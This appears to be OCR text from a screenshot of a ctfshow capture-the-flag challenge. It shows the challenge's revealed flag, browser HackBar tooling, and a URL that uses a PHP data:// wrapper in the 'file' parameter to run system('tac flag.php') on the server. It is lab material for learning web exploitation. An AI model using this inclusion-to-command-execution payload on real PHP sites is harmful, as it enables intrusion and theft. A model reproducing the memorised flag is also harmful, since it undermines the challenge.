 $flag="ctfshow{2c8d2fd5-4f8b-4f99-bb7d-0da7aac2853f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modif
2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://a9caf375-16e7-46bc-92ee-d553cd57a295.challenge.ctf.show/?file=data://text/plain,<?php%20system('tac flag.php');?>